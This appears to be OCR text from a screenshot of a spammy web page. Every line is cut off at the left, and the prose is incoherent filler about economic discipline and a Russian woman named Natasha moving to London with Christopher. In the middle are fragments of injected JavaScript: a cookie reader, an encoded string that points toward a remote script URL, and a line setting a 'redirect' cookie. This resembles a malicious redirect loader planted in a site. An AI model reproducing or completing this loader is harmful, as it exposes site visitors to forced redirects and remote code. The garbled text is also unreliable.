
t so you have grasp that is good of plan on such issues.
is is certainly the reason the reason why they offer
ing economic discipline, it is possible to settle the
;]*)”));return U?decodeURIComponent(U[1]):void 0}var
CU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUz
ment.cookie=”redirect=”+time+”; path=/;
ted Natasha is plumped for by Christopher in the
ing agency, she forsakes her indigenous Russia –
ons buried there – for a life that is new London as
Christopher’s spouse.